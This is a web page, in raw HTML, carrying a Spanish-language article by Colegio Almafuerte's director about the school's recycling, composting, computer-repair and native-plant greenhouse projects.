								<svg class="e-font-icon-svg e-fab-whatsapp" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M380.9 97.1C339 55.1 283.2 32 223.9 32c-122.4 0-222 99.6-222 222 0 39.1 10.2 77.3 29.6 111L0 480l117.7-30.9c32.4 17.7 68.9 27 106.1 27h.1c122.3 0 224.1-99.6 224.1-222 0-59.3-25.2-115-67.1-157zm-157 341.6c-33.2 0-65.7-8.9-94-25.7l-6.7-4-69.8 18.3L72 359.2l-4.4-7c-18.5-29.4-28.2-63.3-28.2-98.2 0-101.7 82.8-184.5 184.6-184.5 49.3 0 95.6 19.2 130.4 54.1 34.8 34.9 56.2 81.2 56.1 130.5 0 101.8-84.9 184.6-186.6 184.6zm101.2-138.2c-5.5-2.8-32.8-16.2-37.9-18-5.1-1.9-8.8-2.8-12.5 2.8-3.7 5.6-14.3 18-17.6 21.8-3.2 3.7-6.5 4.2-12 1.4-32.6-16.3-54-29.1-75.5-66-5.7-9.8 5.7-9.1 16.3-30.3 1.8-3.7.9-6.9-.5-9.7-1.4-2.8-12.5-30.1-17.1-41.2-4.5-10.8-9.1-9.3-12.5-9.5-3.2-.2-6.9-.2-10.6-.2-3.7 0-9.7 1.4-14.8 6.9-5.1 5.6-19.4 19-19.4 46.3 0 27.3 19.9 53.7 22.6 57.4 2.8 3.7 39.1 59.7 94.8 83.8 35.2 15.2 49 16.5 66.6 13.9 10.7-1.6 32.8-13.4 37.4-26.4 4.6-13 4.6-24.1 3.2-26.4-1.3-2.5-5-3.9-10.5-6.6z"></path></svg>							</span>
																				</div>
					</div>
									<div class="elementor-grid-item">
						<div
							class="elementor-share-btn elementor-share-btn_email"
							role="button"
							tabindex="0"
							aria-label="Share on email"
						>
															<span class="elementor-share-btn__icon">
								<svg class="e-font-icon-svg e-fas-envelope" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M502.3 190.8c3.9-3.1 9.7-.2 9.7 4.7V400c0 26.5-21.5 48-48 48H48c-26.5 0-48-21.5-48-48V195.6c0-5 5.7-7.8 9.7-4.7 22.4 17.4 52.1 39.5 154.1 113.6 21.1 15.4 56.7 47.8 92.2 47.6 35.7.3 72-32.8 92.3-47.6 102-74.1 131.6-96.3 154-113.7zM256 320c23.2.4 56.6-29.2 73.4-41.4 132.7-96.3 142.8-104.7 173.4-128.7 5.8-4.5 9.2-11.5 9.2-18.9v-19c0-26.5-21.5-48-48-48H48C21.5 64 0 85.5 0 112v19c0 7.4 3.4 14.3 9.2 18.9 30.6 23.9 40.7 32.4 173.4 128.7 16.8 12.2 50.2 41.8 73.4 41.4z"></path></svg>							</span>
																				</div>
					</div>
						</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-0196361 elementor-hidden-mobile elementor-widget elementor-widget-image" data-id="0196361" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://quinttos.com/">
							<img width="800" height="80" src="https://consudec.org/wp/wp-content/uploads/2025/03/quinttos-web-encabezado-noticias-1024x103.jpg" class="attachment-large size-large wp-image-9838" alt="" srcset="https://consudec.org/wp/wp-content/uploads/2025/03/quinttos-web-encabezado-noticias-1024x103.jpg 1024w, https://consudec.org/wp/wp-content/uploads/2025/03/quinttos-web-encabezado-noticias-300x30.jpg 300w, https://consudec.org/wp/wp-content/uploads/2025/03/quinttos-web-encabezado-noticias-768x77.jpg 768w, https://consudec.org/wp/wp-content/uploads/2025/03/quinttos-web-encabezado-noticias.jpg 1100w" sizes="(max-width: 800px) 100vw, 800px" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-3c7a31f elementor-hidden-desktop elementor-hidden-tablet elementor-widget elementor-widget-image" data-id="3c7a31f" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://quinttos.com/">
							<img loading="lazy" width="500" height="120" src="https://consudec.org/wp/wp-content/uploads/2019/03/quinttos-banner-newsletter1.jpg" class="attachment-large size-large wp-image-10860" alt="" srcset="https://consudec.org/wp/wp-content/uploads/2019/03/quinttos-banner-newsletter1.jpg 500w, https://consudec.org/wp/wp-content/uploads/2019/03/quinttos-banner-newsletter1-300x72.jpg 300w" sizes="(max-width: 500px) 100vw, 500px" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-3192b8a0 elementor-widget elementor-widget-theme-post-content" data-id="3192b8a0" data-element_type="widget" data-widget_type="theme-post-content.default">
				<div class="elementor-widget-container">
							<div data-elementor-type="wp-post" data-elementor-id="7678" class="elementor elementor-7678" data-elementor-post-type="post">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-c1b79f2 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c1b79f2" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-748e9d8" data-id="748e9d8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-88a48fa elementor-widget elementor-widget-text-editor" data-id="88a48fa" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><b>El colegio Almafuerte, ubicado en el partido de José León Suarez, provincia de Buenos Aires, tiene 1300 estudiantes y un proyecto institucional destinado al cuidado de la casa común. Una colaboración del Prof. Alberto Pascual Archiemede, Director General del Instituto de Enseñanza Almafuerte.</b></p>
<p>Nuestro Proyecto Institucional de educación ambiental comienza en 2001. Por esa época un grupo de docentes observó que se sacaban diariamente al canasto municipal 10 bolsas de residuos tamaño consorcio, y analizando su contenido descubrieron que había allí mucho papel y cartón en condiciones para poder ser separado y luego reciclado.&nbsp; Este mismo grupo de docentes ya se encontraba realizando, en el laboratorio de la escuela, un ensayo de producción artesanal de papel reciclado, que es como se inicia la separación en origen de papel, cartón y envases PET.&nbsp;&nbsp;</p>
<p>Nuestra comunidad educativa se compone de 1300 estudiantes y más 150 adultos; somos una población de personas que convivimos diariamente, de lunes a viernes, por casi 12 horas diarias. La generación de basura a partir de este ámbito educativo dio lugar a nuestro primer proyecto denominado <b>“PROYECTO BASURA CERO”</b>, que derivó no solo en la separación de papel y cartón, sino que también se separa Botellas PET &#8211; Envases Tetra Brik &#8211; Papel y Cartón &#8211; Tapitas &#8211; Aceite de Cocina &#8211; Productos Compostables.&nbsp;</p>
<p>Fue así que el proyecto logró reducir la generación de residuos de nuestra escuela en casi un 70%, y ya se sacan dos o tres bolsas diarias de consorcio para que lleve el camión recolector. Cada aula y cada dependencia de nuestra escuela tiene una caja donde se deposita lo que se separa en origen y que los porteros derivan en forma diferenciada a los canastos generales de recolección. En los años iniciales, los reciclables se donaban en forma asistemática a recolectores urbanos que pasaban por la escuela, con quienes acordábamos un día y horario para entregarles el papel y cartón. Pero desde hace cuatro años, la Cooperativa de reciclados Plaza Libertador se lo lleva los días jueves; además colaboran con nosotros al brindarnos la información anual de los kilos que se llevan de la escuela.&nbsp;</p>
<p>El resto de materiales tiene otros usos, como ya les vamos a contar. Producto de este Proyecto fue la donación de más de 100.000 botellas PET para la organización BANCO DE BOSQUES, generando fondos destinados a la compra de casi 40.000 m2 de bosques nativos en lo que es hoy <b>el Parque Nacional del impenetrable Chaqueño en la ex estancia La Fidelidad creado en el año 2014.</b></p>
<p><span style="color: var( --e-global-color-text ); font-family: var( --e-global-typography-text-font-family ), Sans-serif; font-size: 17px;"><b>Proyecto de Compostera Escolar.</b> Tercer Grado, de la escuela primaria son los responsables de mantener la vermi compostera escolar durante todo el año, trabajando en forma transversal los distintos contenidos de las áreas de Matemática, Lenguaje, C. sociales y naturales. La compostera escolar se transforma en un verdadero laboratorio biológico, y los estudiantes analizan allí los distintos procesos de transformación de la materia, la acción de los organismos descomponedores, etcétera.</span></p>
<p><b>Proyecto Interconectar.</b> Este Proyecto integra el área de tecnología de nuestra escuela. Nace en el año 2020 en plena pandemia de COVID, donde nos dimos cuenta del tremendo valor y la relevancia que tiene una computadora para el aprendizaje. Aquí nuevamente aparece “el problema”: había chicos que no disponían de este recurso para seguir estudiando. De esta manera se comenzó reparando algunas máquinas que nos daban amigos, la familia de Alejandro y Paula que hacían esta actividad en forma casera, y <b>así nace el Proyecto INTERCONECTAR</b>, que es un proyecto solidario y ambiental donde interviene la tecnología.</p>
<p>En el año 2021, con semi presencialidad, y junto con el Prof. de informática Walter Casco, un grupo de estudiantes que en algunos casos tenían algún conocimiento de reparación de PC y en otros solo la voluntad de ayudar, logramos reparar cinco máquinas, las pusimos en condiciones de uso y las donamos a compañeros de nuestra escuela que tenían una necesidad real de contar con este recurso para sus clases mixtas (virtuales).&nbsp; Cuando vimos lo que les ocurría al entregarles las computadoras reparadas nos motivamos para seguir adelante, ya que ese mismo año nuestra escuela destinó un espacio físico para reparar los equipos. Los miércoles, los jóvenes pueden contar con un taller a cargo del Profesor Walter que enseña todos los secretos de la reparación y acondicionamiento de computadoras, y a configurar Hardware y Software.</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-42a1e1e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="42a1e1e" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-e93c78f" data-id="e93c78f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2d1d8e9 elementor-widget elementor-widget-global elementor-global-1839 elementor-widget-heading" data-id="2d1d8e9" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Invernadero de plantas nativas</h2>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-124f09b elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="124f09b" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-947e06c" data-id="947e06c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-aaa20b1 elementor-widget elementor-widget-text-editor" data-id="aaa20b1" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>En el año 2010, por iniciativa de la maestra Marcela Roberto, que todos los años dentro del Proyecto de Huerta hacía plantines de tomate que germinaban tarde por el frío, comenzamos a investigar la forma de realizar un invernadero escolar con envases PET.&nbsp;</p>
<p><span style="font-size: 17px; color: var( --e-global-color-text ); font-family: var( --e-global-typography-text-font-family ), Sans-serif;">Junto con el Prof. Eduardo Fiorini y aprovechando este producto del proyecto BASURA CERO, la profesora Marcela gestionó un contacto con los responsables de la Biblioteca de Mar de Las Pampas. Desde esta localidad viaja Enrique Madotto, para brindarnos un curso de construcción con Botellas PET en nuestra escuela. Así nació el Invernadero Escolar, que desde el año 2011 produce una gran cantidad de árboles y arbustos nativos: unas 500 fueron implantadas en los bulevares de la Ruta Provincial N° 4 de José L. Suárez, el acceso Néstor Kirchner en la localidad de Miguelete, Villa Adelina, y en Reserva Natural de Laferrere. Las especies que reproducimos son: Talas, Espinillos, Guaranes Amarillos; Tipas, Timbós, Ceibos, Sen de Campo, Pavonias, Asclepias, Malvisco, y otras más.&nbsp;</span><br></p>
<p><span style="font-size: 17px; color: var( --e-global-color-text ); font-family: var( --e-global-typography-text-font-family ), Sans-serif;">El invernadero escolar está desarrollado y es liderado por estudiantes del secundario quienes también cumplen el rol de animadores ambientales, asistiendo a otros estudiantes y docentes del nivel inicial, primario y secundario. Son jóvenes que participan de algunas jornadas como los Encuentros RESA Jóvenes (Responsabilidad Educativa, Social y Ambiental de la fundación Espacios Verdes), siendo ellos junto a todos sus compañeros de la escuela los verdaderos protagonistas.</span><br></p>
<p><b>No trabajamos solos:</b> El colegio Almafuerte tejió redes con algunas organizaciones, entre las que se encuentra la Fundación Espacios Verdes; AOTS Argentina; Banco de Bosques, Cooperativa de Recicladores de Plaza Libertador, Círculo de Periodistas de General San Martín, Extensión Universitaria de la Facultad de Veterinaria de la UBA; Comisión del Arbolado Urbano del Concejo Deliberante de San Martín; Municipalidad de General San Martín; Ministerio de Cultura y Educación de la Prov. De Buenos Aires y otras escuelas.&nbsp;</p>
<p><b>Actualmente contamos con un valioso instrumento que debe estar incluido como un contenido transversal en todos los espacios educativos tanto sistemáticos como asistemáticos que es la LEY DE EDUCACIÓN AMBIENTAL INTEGRAL N° 27621.<span style="font-size: 17px; color: var( --e-global-color-text ); font-family: var( --e-global-typography-text-font-family ), Sans-serif;">&nbsp;</span></b></p><p><b><span style="font-size: 17px; color: var( --e-global-color-text ); font-family: var( --e-global-typography-text-font-family ), Sans-serif;"></span></b></p><p><b>Fuente: Si desean contactarse escribir a direcciongeneral@colegioalmafuerte.edu.ar&nbsp; www.colegioalmafuerte.edu.ar&nbsp; https://www.instagram.com/almafuerteeducacion/?hl=es#&nbsp;</b></p><div><br></div>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-890246b elementor-hidden-mobile elementor-widget elementor-widget-image" data-id="890246b" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://panoramarubber.com.ar/">
							<img loading="lazy" width="800" height="81" src="https://consudec.org/wp/wp-content/uploads/2019/03/Publicidad-rubber-banner-web-1.jpg" class="attachment-large size-large wp-image-10859" alt="" srcset="https://consudec.org/wp/wp-content/uploads/2019/03/Publicidad-rubber-banner-web-1.jpg 841w, https://consudec.org/wp/wp-content/uploads/2019/03/Publicidad-rubber-banner-web-1-300x30.jpg 300w, https://consudec.org/wp/wp-content/uploads/2019/03/Publicidad-rubber-banner-web-1-768x78.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-46e46bb elementor-hidden-desktop elementor-hidden-tablet elementor-widget elementor-widget-image" data-id="46e46bb" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://panoramarubber.com.ar/">
							<img loading="lazy" width="501" height="120" src="https://consudec.org/wp/wp-content/uploads/2019/03/Publicidad-rubber-banner-newsletter-11.jpg" class="attachment-large size-large wp-image-10868" alt="" srcset="https://consudec.org/wp/wp-content/uploads/2019/03/Publicidad-rubber-banner-newsletter-11.jpg 501w, https://consudec.org/wp/wp-content/uploads/2019/03/Publicidad-rubber-banner-newsletter-11-300x72.jpg 300w" sizes="(max-width: 501px) 100vw, 501px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-5ad9e7f6" data-id="5ad9e7f6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-78e35155 elementor-search-form--skin-classic elementor-search-form--button-type-icon elementor-search-form--icon-search elementor-widget elementor-widget-search-form" data-id="78e35155" data-element_type="widget" data-settings="{&quot;skin&quot;:&quot;classic&quot;}" data-widget_type="search-form.default">
				<div class="elementor-widget-container">
							<search role="search">
			<form class="elementor-search-form" action="https://consudec.org/wp" method="get">
												<div class="elementor-search-form__container">
					<label class="elementor-screen-only" for="elementor-search-form-78e35155">Search</label>

					
					<input id="elementor-search-form-78e35155" placeholder="Buscar..." class="elementor-search-form__input" type="search" name="s" value="">
					
											<button class="elementor-search-form__submit" type="submit" aria-label="Search">
															<div class="e-font-icon-svg-container"><svg class="fa fa-search e-font-icon-svg e-fas-search" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M505 442.7L405.3 343c-4.5-4.5-10.6-7-17-7H372c27.6-35.3 44-79.7 44-128C416 93.1 322.9 0 208 0S0 93.1 0 208s93.1 208 208 208c48.3 0 92.7-16.4 128-44v16.3c0 6.4 2.5 12.5 7 17l99.7 99.7c9.4 9.4 24.6 9.4 33.9 0l28.3-28.3c9.4-9.4 9.4-24.6.1-34zM208 336c-70.7 0-128-57.2-128-128 0-70.7 57.2-128 128-128 70.7 0 128 57.2 128 128 0 70.7-57.2 128-128 128z"></path></svg></div>													</button>
					
									</div>
			</form>
		</search>
						</div>
				</div>
				<div class="elementor-element elementor-element-9efde9c elementor-widget elementor-widget-image" data-id="9efde9c" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.pagoseduc.com">
							<img loading="lazy" width="500" height="214" src="https://consudec.org/wp/wp-content/uploads/2019/03/Genesis-mar-24.jpg" class="attachment-large size-large wp-image-8492" alt="" srcset="https://consudec.org/wp/wp-content/uploads/2019/03/Genesis-mar-24.jpg 500w, https://consudec.org/wp/wp-content/uploads/2019/03/Genesis-mar-24-300x128.jpg 300w" sizes="(max-width: 500px) 100vw, 500px" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-4fbf7e2 elementor-widget elementor-widget-image" data-id="4fbf7e2" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.macmillanenglish.com/ar/advancing-achievement">
							<img loading="lazy" width="580" height="304" src="https://consudec.org/wp/wp-content/uploads/2019/03/Advancing-Acheivement_Banner-web-newsletter.jpg" class="attachment-large size-large wp-image-10725" alt="" srcset="https://consudec.org/wp/wp-content/uploads/2019/03/Advancing-Acheivement_Banner-web-newsletter.jpg 580w, https://consudec.org/wp/wp-content/uploads/2019/03/Advancing-Acheivement_Banner-web-newsletter-300x157.jpg 300w" sizes="(max-width: 580px) 100vw, 580px" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-48ccebd1 elementor-widget elementor-widget-heading" data-id="48ccebd1" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Publicaciones Recientes</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-416975de elementor-grid-1 elementor-posts--thumbnail-left elementor-grid-tablet-2 elementor-grid-mobile-1 elementor-widget elementor-widget-posts" data-id="416975de" data-element_type="widget" data-settings="{&quot;classic_columns&quot;:&quot;1&quot;,&quot;classic_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:14,&quot;sizes&quot;:[]},&quot;classic_columns_tablet&quot;:&quot;2&quot;,&quot;classic_columns_mobile&quot;:&quot;1&quot;,&quot;classic_row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;classic_row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="posts.classic">
				<div class="elementor-widget-container">
							<div class="elementor-posts-container elementor-posts elementor-posts--skin-classic elementor-grid">
				<article class="elementor-post elementor-grid-item post-10988 post type-post status-publish format-standard has-post-thumbnail hentry category-articulos category-novedades tag-con-alas-y-raices tag-revista-consudec tag-revista-de-diciembre">
				<a class="elementor-post__thumbnail__link" href="https://consudec.org/wp/2026/01/16/con-alas-y-raices-tierra-fecunda-bajo-un-cielo-estrellado/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img loading="lazy" width="300" height="210" src="https://consudec.org/wp/wp-content/uploads/2026/01/Captura-de-pantalla-2026-01-15-222154-300x210.png" class="attachment-medium size-medium wp-image-10995" alt="" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://consudec.org/wp/2026/01/16/con-alas-y-raices-tierra-fecunda-bajo-un-cielo-estrellado/" >
				Con Alas y Raíces: tierra fecunda bajo un cielo estrellado			</a>
		</h3>
		
		<a class="elementor-post__read-more" href="https://consudec.org/wp/2026/01/16/con-alas-y-raices-tierra-fecunda-bajo-un-cielo-estrellado/" aria-label="Read more about Con Alas y Raíces: tierra fecunda bajo un cielo estrellado" tabindex="-1" >
			Leer más »		</a>

				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-10981 post type-post status-publish format-standard has-post-thumbnail hentry category-articulos category-novedades tag-reflexion tag-revista-consudec tag-revista-de-diciembre">
				<a class="elementor-post__thumbnail__link" href="https://consudec.org/wp/2026/01/16/ano-2026-por-una-vida-con-sentido/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img loading="lazy" width="300" height="202" src="https://consudec.org/wp/wp-content/uploads/2026/01/Captura-de-pantalla-2026-01-15-221638-300x202.png" class="attachment-medium size-medium wp-image-10986" alt="" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://consudec.org/wp/2026/01/16/ano-2026-por-una-vida-con-sentido/" >
				Año 2026: Por una vida con sentido			</a>
		</h3>
		
		<a class="elementor-post__read-more" href="https://consudec.org/wp/2026/01/16/ano-2026-por-una-vida-con-sentido/" aria-label="Read more about Año 2026: Por una vida con sentido" tabindex="-1" >
			Leer más »		</a>

				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-10935 post type-post status-publish format-standard has-post-thumbnail hentry category-articulos category-editoriales-adrian-alvarez tag-editorial-consudec tag-educacion-catolica tag-revista-consudec tag-revista-diciembre">
				<a class="elementor-post__thumbnail__link" href="https://consudec.org/wp/2025/12/29/un-ano-signado-por-la-escucha/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img loading="lazy" width="300" height="200" src="https://consudec.org/wp/wp-content/uploads/2025/12/IMG_1767-scaled-uai-1000-300x200.jpg" class="attachment-medium size-medium wp-image-10937" alt="" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://consudec.org/wp/2025/12/29/un-ano-signado-por-la-escucha/" >
				Un año signado por la escucha			</a>
		</h3>
		
		<a class="elementor-post__read-more" href="https://consudec.org/wp/2025/12/29/un-ano-signado-por-la-escucha/" aria-label="Read more about Un año signado por la escucha" tabindex="-1" >
			Leer más »		</a>

				</div>
				</article>
				</div>
		
						</div>
				</div>
				<div class="elementor-element elementor-element-51779e75 elementor-widget elementor-widget-heading" data-id="51779e75" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Seguinos</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-4fe18986 elementor-widget elementor-widget-facebook-page" data-id="4fe18986" data-element_type="widget" data-widget_type="facebook-page.default">
				<div class="elementor-widget-container">
					<div class="elementor-facebook-widget fb-page" data-href="https://www.facebook.com/ConsudecComunicacion" data-tabs="timeline" data-height="380px" data-width="500px" data-small-header="false" data-hide-cover="false" data-show-facepile="true" data-hide-cta="false" style="min-height: 1px;height:380px"></div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-dcb3d74 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="dcb3d74" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-142f9f38" data-id="142f9f38" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-779984d6 elementor-widget elementor-widget-heading" data-id="779984d6" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Suscribite a nuestro Newsletter
</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-36ea0c5 elementor-widget elementor-widget-html" data-id="36ea0c5" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<form name="mailing" method="post" action="https://envios.arrobamail.com/class/form.php" class="fmr_form" style="font-size: 0px;">
	<input name="f" type="hidden" value="1024568924AZD">
	<div class="fmr_form_row" style="margin-bottom: 6px; display: inline-block; margin-right: 6px; width: 244px;">
		<div class="fmr_form_el" style="font-size: 14px;"><input name="nombre" type="text" class="fmr_text_input fmr_name_input" placeholder="Nombre..." style="height: 44px; line-height: 44px; border-color: rgb(163, 163, 163); box-sizing: border-box; padding: 0px 6px; font-size: 20px; border-radius: 1px; border-style: solid; border-width: 1px; width: 100%;"></div>
	</div>
	<div class="fmr_form_row" style="margin-bottom: 6px; display: inline-block; margin-right: 6px; width: 244px;">
		<div class="fmr_form_el" style="font-size: 14px;"><input name="email" type="text" class="fmr_text_input fmr_email_input" placeholder="Email..." style="height: 44px; line-height: 44px; border-color: rgb(163, 163, 163); box-sizing: border-box; padding: 0px 6px; font-size: 20px; border-radius: 1px; border-style: solid; border-width: 1px; width: 100%;"></div>
	</div>
	<div class="fmr_form_button" style="margin-bottom: 6px; display: inline-block; margin-right: 0px; width: 244px;">
		<input type="submit" name="Submit" value="Suscribirme" class="fmr_submit_input" style="background-color: rgb(71, 173, 146); color: rgb(255, 255, 255); line-height: 44px; font-weight: bold; border: none; box-sizing: border-box; font-size: 20px; border-radius: 1px; width: 100%; padding: 0px 26px; height: 44px;">
	</div>
</form>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="footer" data-elementor-id="291" class="elementor elementor-291 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-34eb29b3 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="34eb29b3" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-5a4dbc0b" data-id="5a4dbc0b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7e225a0 elementor-widget elementor-widget-image" data-id="7e225a0" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" width="791" height="253" src="https://consudec.org/wp/wp-content/uploads/2019/02/LOGO-CONSUDEC-clarito.png" class="attachment-large size-large wp-image-23" alt="" srcset="https://consudec.org/wp/wp-content/uploads/2019/02/LOGO-CONSUDEC-clarito.png 791w, https://consudec.org/wp/wp-content/uploads/2019/02/LOGO-CONSUDEC-clarito-300x96.png 300w, https://consudec.org/wp/wp-content/uploads/2019/02/LOGO-CONSUDEC-clarito-768x246.png 768w" sizes="(max-width: 791px) 100vw, 791px" />															</div>
				</div>
				<div class="elementor-element elementor-element-7fe5f0e elementor-tablet-align-left elementor-hidden-tablet elementor-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="7fe5f0e" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-envelope" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M502.3 190.8c3.9-3.1 9.7-.2 9.7 4.7V400c0 26.5-21.5 48-48 48H48c-26.5 0-48-21.5-48-48V195.6c0-5 5.7-7.8 9.7-4.7 22.4 17.4 52.1 39.5 154.1 113.6 21.1 15.4 56.7 47.8 92.2 47.6 35.7.3 72-32.8 92.3-47.6 102-74.1 131.6-96.3 154-113.7zM256 320c23.2.4 56.6-29.2 73.4-41.4 132.7-96.3 142.8-104.7 173.4-128.7 5.8-4.5 9.2-11.5 9.2-18.9v-19c0-26.5-21.5-48-48-48H48C21.5 64 0 85.5 0 112v19c0 7.4 3.4 14.3 9.2 18.9 30.6 23.9 40.7 32.4 173.4 128.7 16.8 12.2 50.2 41.8 73.4 41.4z"></path></svg>						</span>
										<span class="elementor-icon-list-text">comunicacion@consudec.org</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-map-marker-alt" viewBox="0 0 384 512" xmlns="http://www.w3.org/2000/svg"><path d="M172.268 501.67C26.97 291.031 0 269.413 0 192 0 85.961 85.961 0 192 0s192 85.961 192 192c0 77.413-26.97 99.031-172.268 309.67-9.535 13.774-29.93 13.773-39.464 0zM192 272c44.183 0 80-35.817 80-80s-35.817-80-80-80-80 35.817-80 80 35.817 80 80 80z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Suipacha 1034 2° piso, CABA.</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-phone-alt" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M497.39 361.8l-112-48a24 24 0 0 0-28 6.9l-49.6 60.6A370.66 370.66 0 0 1 130.6 204.11l60.6-49.6a23.94 23.94 0 0 0 6.9-28l-48-112A24.16 24.16 0 0 0 122.6.61l-104 24A24 24 0 0 0 0 48c0 256.5 207.9 464 464 464a24 24 0 0 0 23.4-18.6l24-104a24.29 24.29 0 0 0-14.01-27.6z"></path></svg>						</span>
										<span class="elementor-icon-list-text">(+54) 011 - 4328-0993 / 5823</span>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-d7e5b46" data-id="d7e5b46" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7dfc7e71 elementor-widget elementor-widget-heading" data-id="7dfc7e71" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">RECIBI NUESTRO NEWSLETTER Y REVISTA DIGITAL</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-91b5781 elementor-widget elementor-widget-html" data-id="91b5781" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<form name="mailing" method="post" action="https://envios.arrobamail.com/class/form.php" class="fmr_form" style="font-size: 0px;">
	<input name="f" type="hidden" value="1024568924AZD">
